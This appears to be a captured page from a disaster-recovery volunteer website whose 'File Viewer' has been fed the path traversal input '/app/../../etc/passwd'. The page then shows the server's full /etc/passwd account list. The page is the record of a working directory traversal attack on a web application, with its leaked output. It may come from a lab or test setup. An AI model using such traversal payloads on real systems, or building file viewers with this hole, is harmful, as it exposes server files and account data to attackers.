 CommunityResponse Network
Supporting disaster recovery & resilience
Home About Statistics FAQ Volunteer Community Preparedness Facts
File Viewer
Target: /app/../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
salvador:x:1000:1000::/home/salvador:/usr/sbin/nologin